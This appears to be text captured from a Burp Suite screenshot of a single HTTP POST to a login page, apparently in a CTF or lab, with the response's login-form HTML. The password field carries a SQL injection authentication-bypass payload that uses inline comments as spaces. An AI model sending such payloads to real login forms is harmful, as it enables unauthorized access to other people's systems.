 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /index.php HTTP/1.1
2 Host: 47.99.38.177:10084
3 Content-Length: 50
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://47.99.38.177:10084
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://47.99.38.177:10084/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=vbfjpfv5esrqm06k360t4rn7ff
14 Connection: close
15
16 username=admin&password=password'/**/or/**/123456#
Search...
0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
43 <i class="fa fa-lock">
</i>
44 </span>
45 </div>
46
47 <div class="container-login100-form-btn p-t-10">
48 <button class="login100-form-btn">
Sumbit
</button>
49 </div>
50 </form>
51 </div>
52 </div>
53 </div>
54
55 <script src="vendor/jquery/jquery-1.12.4.min.js">
</script>
56 <script src="js/main.js">
</script>
57
58 </body>
59 </html>
60
61
Search...
0 matches